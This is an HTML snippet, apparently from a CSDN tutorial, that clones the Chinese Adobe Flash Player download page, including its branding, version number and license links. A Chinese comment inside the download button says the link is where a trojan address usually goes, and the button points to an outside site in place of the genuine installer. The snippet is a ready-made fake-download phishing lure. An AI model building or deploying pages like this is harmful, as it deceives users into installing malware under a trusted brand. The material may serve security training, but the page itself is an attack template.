 index.html
文件 编辑 查看
<ul class="h-nav">
<li class="cur"><a href="/" target="_self">首页</a></li>
<li><a href="https://www.flash.cn/enterprise/index" target="_self">企业版</a></li>
<li><a href="https://www.flash.cn/help/index" target="_self">帮助中心</a></li>
<li><a href="https://www.flash.cn/custom-service/index" target="_self">客服支持</a></li>
<li class="h-lang"><a href="/english" target="_self">English</a></li>
</ul>
</div>
<div id="index-content">
<h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
<p id="ic-version">官方最新版本：<span>32.0.0.270</span></p>
<div id="ic-download">
<span>立即下载</span>
这个地址一般写木马地址
<a href="https://www.xiaodi8.com" target="_self">立即下载</a>
</div>
<div id="ic-size">大小：<span>20.1MB</span></div>
<ul id="ic-button">
<li><span>系统要求</span><i></i></li>
<li><span>其他平台版本</span><i></i></li>
</ul>
<i class="ic-icon"></i>
<div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input type="checkbox"></label>
<div id="ic-popup">已阅读并同意<a
href="https://wwwimages2.adobe.com/www.adobe.com/content/dam/acom/cn/legal/licenses-terms/pdf/
Adobe软件许可协议*</a>和<a
href="https://www.flash.cn/Flash_Helper_Service_Agreement.pdf">Flash Helper Service使用协议</a
</div>
</div>
CSDN @Dao-道法自然